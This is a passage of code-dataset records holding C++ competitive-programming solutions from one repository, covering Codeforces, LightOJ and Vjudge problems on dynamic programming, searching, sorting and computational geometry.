"avg_line_length": 34.425533294677734,
"blob_id": "51dfc71c8b84119d9b0753e93230f2448095f96b",
"content_id": "be28b15d0433fded1911f38e6701782ea5bb0e9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3329,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 94,
"path": "/Codeforces/Educational Codeforces Round 18 - 792/792C-Divide by Three.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n int n; string s;\n int dp[N][5][5];\n int path[N][5][5];\n int path2[N][5][5];\nll go(int pos,int mod,int start){\n if(pos>=n){\n if(mod==0&&start) return 0;\n return -inf;\n }\n if(dp[pos][mod][start]!=-1) return dp[pos][mod][start];\n int res=-inf,res1=-inf;\n if(s[pos]!='0'||(s[pos]=='0'&&start))\n res=go(pos+1,(mod*10+s[pos]-48)%3,1)+1;\n res1=go(pos+1,mod,start);\n if(res>res1){\n // cout<<pos<<\" \"<<mod<<\" \"<<start<<endl;\n path[pos][mod][start]=1;\n }\n return dp[pos][mod][start]=max(res,res1);\n\n}\nvoid print(int pos,int mod,int start){\n if(pos>=n) return;\n if(path[pos][mod][start]==1){\n cout<<s[pos];\n print(pos+1,(mod*10+s[pos]-48)%3,1);\n return;\n }\n print(pos+1,mod,start);\n return;\n }\nint main()\n{\n#ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n#endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(dp);\n SET(path);\n cin>>s;\n n=s.length();\n bool z=0;\n FOR(i,0,s.length()) if(s[i]=='0') z=1;\n int x=go(0,0,0);\n if(x<=0) {\n if(z) cout<<0<<endl;\n else cout<<-1<<endl;\n return 0;\n }\n vector<int>v;\n print(0,0,0);\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3881726562976837,
"alphanum_fraction": 0.4083520174026489,
"avg_line_length": 32.046295166015625,
"blob_id": "9f06189dd3adef19d16243e3246a9aca9c834bcb",
"content_id": "6522a704ebac92af524612921a80e806703dc4a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3568,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 108,
"path": "/Codeforces/Codeforces Round #422 (Div. 2) - 822/822C-Hacker, pack your bags!.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n\nstruct info{\n int l,r,cost;\n}ar[N];\nbool cmp(info x,info y){\n return x.l<y.l;\n}\nvector<int> diff[N];\nvector<int> ind[N];\nvector<int> mn[N];\nint n;\nint go(int val){\n int b=0;\n int e=n-1;\n while(b<=e){\n int mid=(b+e)/2;\n if(ar[mid].l<=val) b=mid+1;\n else e=mid-1;\n }\n return b;\n}\nbool mark[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n=nxt();\n int x=nxt();\n FOR(i,0,n){\n ar[i].l=nxt();\n ar[i].r=nxt();\n ar[i].cost=nxt();\n }\n sort(ar,ar+n,cmp);\n// FOR(i,0,n){\n// cout<<ar[i].l<<\" \"<<ar[i].r<<endl;\n// }\n FOR(i,0,n){\n diff[ar[i].r-ar[i].l+1].pb(ar[i].cost);\n ind[ar[i].r-ar[i].l+1].pb(i);\n }\n FOR(i,0,n){\n int t=ar[i].r-ar[i].l+1;\n if(mark[t] ) continue;\n mark[t]=1;\n for(int j=diff[t].size()-2;j>=0;j--) diff[t][j]=min(diff[t][j],diff[t][j+1]);\n }\n int ans=INT_MAX;\n FOR(i,0,n){\n int r=ar[i].r;\n int start=go(r);\n int tok=ar[i].r-ar[i].l+1;\n tok=x-tok;\n\n if(tok>=1&&diff[tok].size()){\n int l=lower_bound(ALL(ind[tok]),start)-ind[tok].begin();\n\n if(l!=diff[tok].size()){\n ans=min(ans,diff[tok][l]+ar[i].cost);\n }\n\n }\n }\n if(ans==INT_MAX) ans=-1;\n printf(\"%d\\n\",ans);\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.35718342661857605,
"alphanum_fraction": 0.3901192545890808,
"avg_line_length": 27.88524627685547,
"blob_id": "420bfde71e0811b56d16451bc61e0b0ac11d7184",
"content_id": "454f24c40a7226bb67c40c1b1ae8ce2bb5568f96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1761,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 61,
"path": "/Codeforces/Codeforces Round #234 (Div. 2) - 400/400A-Inna and Choose Options.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nstring a,b;\nbool fun(int r,int c){\n\n for(int j=1;j<=c;j++)\n {\n bool check=true;int p=0;\n for(int i=1;i<=r;i++)\n {\n if(a[p*c+j]!='X')\n check=false;\n p++;\n }\n if(check) return true;\n }\n\n\n return false;\n\n}\nint main()\n{\n vector<pii> ans;\n take1(test)\n while(test--){\n cin>>b;\n a='0'+b;\n if(fun(1,12))\n ans.push_back(pii(1,12));\n if(fun(2,6)) ans.push_back(pii(2,6));\n if(fun(3,4))\n ans.push_back(pii(3,4));\n if(fun(4,3)) ans.push_back(pii(4,3));\n if(fun(6,2))\n ans.push_back(pii(6,2));\n if(fun(12,1)) ans.push_back(pii(12,1));\n cout<<ans.size()<<\" \";\n f(i,0,ans.size())\n cout<<ans[i].first<<\"x\"<<ans[i].second<<\" \";\n cout<<endl;\n ans.clear();a.clear();\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3075386881828308,
"alphanum_fraction": 0.333000510931015,
"avg_line_length": 30.809524536132812,
"blob_id": "baa5321c982bd0ab8a75f4b0a21f3edebe533870",
"content_id": "941954a7fbff76a10e8892884bb8e3f3d77b1ce0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2003,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 63,
"path": "/Codeforces/Manthan, Codefest 16 - 633/633D-Fibonacci-ish.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nint ar[1005],res[1005];\nmap<int,int> mp;\nint main()\n{\n int n;\n cin>>n;int zero=0;\n f(i,0,n){\n scanf(\"%d\",ar+i);mp[ar[i]]++;\n\n }\n sort(ar,ar+n);\n int ans=2;\n ans=max(ans,mp[0]);\n f(i,0,n) f(j,0,n){\n if(i==j) continue;\n res[0]=ar[i];\n res[1]=ar[j];\n if(res[0]==0&&res[1]==0){\n continue;\n }\n if(i&&ar[i]==ar[i-1]) continue;\n map<int,int> ck;\n ck[res[0]]++;\n ck[res[1]]++;\n int c=2,k;\n for(k=2;;k++){\n res[k]=res[k-1]+res[k-2];\n // cout<<res[k]<<endl;\n if(ck[res[k]]<mp[res[k]]){\n c++;\n ck[res[k]]++;\n }\n else break;\n }\n ans=max(c,ans);\n if(ans==n) goto poo;\n }\n poo:;\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3756876587867737,
"alphanum_fraction": 0.4179236888885498,
"avg_line_length": 30.657302856445312,
"blob_id": "3f6307e8bb7200755cbf748bc519be4c570f64c5",
"content_id": "ad21a5b286bb415b40531eda9722e37a19c3a318",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5635,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 178,
"path": "/LightOJ/1416 - Superb Sequence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 305\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nchar s1[105],s2[105],s3[305];\nint dp[105][105][305];\nint len1,len2,len3;\nint Next[N][26];\nint go(int i,int j,int k) {\n if(i==len1&&j==len2) {\n if(k<=len3) return 0;\n return inf;\n }\n if(k>=len3) return inf;\n if(dp[i][j][k]!=-1) return dp[i][j][k];\n int res = inf;\n if(s1[i]==s2[j]) {\n res=min(res,go(i+1,j+1,Next[k][s1[i]-'a'])+1);\n\n } else {\n if(i<len1)\n res=min(res,go(i+1,j,Next[k][s1[i]-'a'])+1);\n if(j<len2)\n res=min(res,go(i,j+1,Next[k][s2[j]-'a'])+1);\n }\n\n return dp[i][j][k]=res;\n}\nint dp1[105][105][305];\n\nint cnt[26];\n\nint go1(int i,int j,int k) {\n //debug(i,j,k,s1[i],s2[j]);\n if(i==len1&&j==len2) return k<=len3;\n if(k>=len3) return 0;\n if(dp1[i][j][k]!=-1) return dp1[i][j][k];\n int lc = go(i,j,k);\n ll res = 0;\n if(s1[i]==s2[j]&&i<len1&&j<len2&&lc-1==go(i+1,j+1,Next[k][s1[i]-'a'])) {\n res+=go1(i+1,j+1,Next[k][s1[i]-'a']);\n res%=M;\n } else {\n if(i<len1)\n if(go(i+1,j,Next[k][s1[i]-'a'])==lc-1) res+=go1(i+1,j,Next[k][s1[i]-'a']),res%=M;\n if(j<len2){\n if(go(i,j+1,Next[k][s2[j]-'a'])==lc-1) res+=go1(i,j+1,Next[k][s2[j]-'a']);\n }\n res%=M;\n\n }\n return dp1[i][j][k]=(int)res;\n}\nstring ans;\nvoid print(int i,int j,int k) {\n // debug(i,j,k);\n if(i==len1&&j==len2) {\n return;\n }\n int lc = go(i,j,k);\n if(s1[i]==s2[j]&&i<len1&&j<len2&&go(i+1,j+1,Next[k][s1[i]-'a'])==lc-1) {\n ans+=s1[i];\n print(i+1,j+1,Next[k][s1[i]-'a']);\n } else {\n if(i<len1&&j<len2){\n if(lc-1==go(i+1,j,Next[k][s1[i]-'a'])&&lc-1==go(i,j+1,Next[k][s2[j]-'a'])) {\n if(s1[i]<s2[j]) {\n ans+=s1[i];\n print(i+1,j,Next[k][s1[i]-'a']);\n } else {\n ans+=s2[j];\n print(i,j+1,Next[k][s2[j]-'a']);\n }\n } else if(lc-1==go(i+1,j,Next[k][s1[i]-'a'])){\n ans+=s1[i];\n print(i+1,j,Next[k][s1[i]-'a']);\n } else {\n ans+=s2[j];\n print(i,j+1,Next[k][s2[j]-'a']);\n\n }\n } else if(i<len1) {\n ans+=s1[i];\n print(i+1,j,Next[k][s1[i]-'a']);\n } else {\n ans+=s2[j];\n print(i,j+1,Next[k][s2[j]-'a']);\n }\n\n\n\n }\n\n}\n\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n int cs = 1;\n while(test--) {\n scanf(\"%s%s%s\",s1,s2,s3);\n len1 = strlen(s1);\n len2 = strlen(s2);\n len3 = strlen(s3);\n for(int i = 0;i<26;i++) cnt[i] = len3+5;\n for(int i = len3-1;i>=0;i--) {\n cnt[s3[i]-'a']= i;\n for(int j = 0;j<26;j++) Next[i][j] = cnt[j]+1;\n }\n\n SET(dp);\n SET(dp1);\n int tmp = go(0,0,0);\n // debug(tmp);\n int res;\n\n if(tmp<inf) {\n res = go1(0,0,0);\n print(0,0,0);\n printf(\"Case %d: %d\\n\",cs++,res);\n printf(\"%s\\n\",ans.c_str());\n } else printf(\"Case %d: 0\\nNOT FOUND\\n\",cs++);\n ans.clear();\n CLR(cnt);\n CLR(Next);\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.42317381501197815,
"alphanum_fraction": 0.45088160037994385,
"avg_line_length": 17.045454025268555,
"blob_id": "782629a26efdd912c73f596516e5f7d012c99dd8",
"content_id": "676b7e820ea96dfb72bdc92099dc7d8e54b00056",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 397,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 22,
"path": "/Codeforces/Codeforces Round #512 (Div. 2, based on Technocup 2019 Elimination Round 1)/A.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n;\n cin>>n;\n for(int i =0;i<n;i++) {\n int a;\n cin>>a;\n if(a){\n cout<<\"HARD\"<<endl;\n return 0;\n }\n }\n cout<<\"EASY\"<<endl;\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5105708241462708,
"alphanum_fraction": 0.5486257672309875,
"avg_line_length": 16.867923736572266,
"blob_id": "4e2438d8b24eb8c99739907eb13a646ffdd1d961",
"content_id": "365658aee0e6cbe79a943f86521f4e18553fb7a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 946,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #258 (Div. 2) - 451/451B-Sort the Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <algorithm>\n#include <vector>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define ll long long\nusing namespace std;\nll ar[100005];ll n,temp,counter,up,low;\nint main()\n{\n f(i,1,100004) ar[i]=1e15;\n cin>>n;\n f(i,1,n+1)\n cin>>ar[i];\n f(i,2,n+1)\n {\n if(ar[i]<ar[i-1]){\n low=i-1;counter++;\n while(ar[i]<=ar[i-1]) i++;\n up=i-1; break;\n }\n\n }\nif(counter==0)\n{\n cout<<\"yes\"<<endl<<\"1\"<<\" \"<<\"1\"<<endl;\n return 0;\n}\nsort(ar+low,ar+up+1);\n f(i,2,n+1)\n if(ar[i]<ar[i-1])\n {\n puts(\"no\");\n return 0;\n }\n cout<<\"yes\"<<endl<<low<<\" \"<<up<<endl;\n//f(i,1,5) cout<<ar[i]<<\" \";\n//cout<<endl<<low<<\" \"<<up;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.32264429330825806,
"alphanum_fraction": 0.3428712487220764,
"avg_line_length": 32.24590301513672,
"blob_id": "824e653a811d173665db900fdf7075319fb9ced3",
"content_id": "4daaee580287efa1c99c569ce50965a064fe5ff2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2027,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 61,
"path": "/Codeforces/Codeforces Round #344 (Div. 2) - 631/631C-Report.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nint ar[N],br[N];vector<pii> v;int cr[N];\nbool comp(int a,int b){\n return a>b;\n}\nint main()\n{\n int n,q;\n take2(n,q);\n f(i,0,n){ scanf(\"%d\",ar+i);\n br[i]=ar[i];\n }\n f(i,0,q){\n int a,b\n take2(a,b);\n while(!v.empty()&&b>=v.back().ss)\n v.pop_back();\n v.pb(pii(a,b));\n }\n v.pb(pii(0,0));\n int check;\n sort(ar,ar+v[0].ss);\n deque<int> dq;\n int in=v[0].ss-1;\n for(int i=0;i<v[0].ss;i++)\n dq.pb(ar[i]);\n for(int i=0;i<v.size()-1;i++) {\n if(v[i].ff==1){\n for(int j=v[i].ss;j>v[i+1].ss;j--){\n br[in--]=dq.back(); dq.pop_back();\n }\n }else {\n for(int j=v[i].ss;j>v[i+1].ss;j--){\n br[in--]=dq.front();dq.pop_front();\n }\n }\n }\n f(i,0,n) printf(\"%d \",br[i]);\n return 0;\n}"
},
{
"alpha_fraction": 0.4594745635986328,
"alphanum_fraction": 0.4756847321987152,
"avg_line_length": 34.24630355834961,
"blob_id": "4a40065668498029debb4e82689a21d3ff097790",
"content_id": "27971c0828e01ca36bde71066d3f42e3c67158be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7156,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 203,
"path": "/Vjudge/MIST Individual Long Contest 6 (Geo)/K.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-12\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\n\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\ntypedef PT Vector;\ntypedef vector<PT> Polygon;\nstruct DirLine {\n PT p;\n Vector v;\n double ang;\n DirLine () {}\n// DirLine (PT p, Vector v): p(p), v(v) { ang = atan2(v.y, v.x); }\n\t//adds the left of line p-q\n DirLine (PT p, PT q) { this->p = p; this->v.x = q.x-p.x; this->v.y = q.y-p.y; ang = atan2(v.y, v.x); }\n bool operator < (const DirLine& u) const { return ang < u.ang; }\n};\n\nbool getIntersection (PT p, Vector v, PT q, Vector w, PT& o) {\n if (dcmp(cross(v, w)) == 0) return false;\n Vector u = p - q;\n double k = cross(w, u) / cross(v, w);\n o = p + v * k;\n return true;\n}\n\nbool onLeft(DirLine l, PT p) { return dcmp(l.v * (p-l.p)) >= 0; }\n\nvoid halfPlaneIntersection(vector<DirLine> &li,vector<PT> &poly) {\n int n = li.size();\n sort(li.begin(),li.end());\n int first, last;\n PT* p = new PT[n];\n DirLine* q = new DirLine[n];\n q[first=last=0] = li[0];\n\n for (int i = 1; i < n; i++) {\n while (first < last && !onLeft(li[i], p[last-1])) last--;\n while (first < last && !onLeft(li[i], p[first])) first++;\n q[++last] = li[i];\n\n if (dcmp(q[last].v * q[last-1].v) == 0) {\n last--;\n if (onLeft(q[last], li[i].p)) q[last] = li[i];\n }\n\n if (first < last)\n getIntersection(q[last-1].p, q[last-1].v, q[last].p, q[last].v, p[last-1]);\n }\n\n while (first < last && !onLeft(q[first], p[last-1])) last--;\n if (last - first <= 1) { delete [] p; delete [] q; return; }\n getIntersection(q[last].p, q[last].v, q[first].p, q[first].v, p[last]);\n\n int m = 0;\n for (int i = first; i <= last; i++) poly.pb(p[i]);\n delete [] p; delete [] q;\n\n}\n\ndouble ComputeSignedArea(const vector<PT> &p) {\n double area = 0;\n for(int i = 0; i < p.size(); i++) {\n int j = (i+1) % p.size();\n area += p[i].x*p[j].y - p[j].x*p[i].y;\n }\n return area / 2.0;\n}\n\ndouble ComputeArea(const vector<PT> &p) {\n return fabs(ComputeSignedArea(p));\n}\n\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n vector<PT> tmp;\n while(1){\n\n int n= nxt();\n if(!n) break;\n PT first,prev;\n vector<DirLine> v;\n vector<PT> poly;\n PT cur;\n tmp.clear();\n double area=0;\n for(int i = 0;i<n;i++) {\n int a= nxt();\n int b= nxt();\n if(i==0) first = PT(a,b),prev=first;\n else {\n cur=PT(a,b);\n v.pb(DirLine(cur,prev));\n prev = cur;\n }\n tmp.pb(PT(a,b));\n }\n v.pb(DirLine(first,cur));\n area+=ComputeArea(tmp);\n tmp.clear();\n int m = nxt();\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b= nxt();\n if(i==0) first = PT(a,b),prev=first;\n else {\n cur=PT(a,b);\n v.pb(DirLine(cur,prev));\n prev = cur;\n }\n 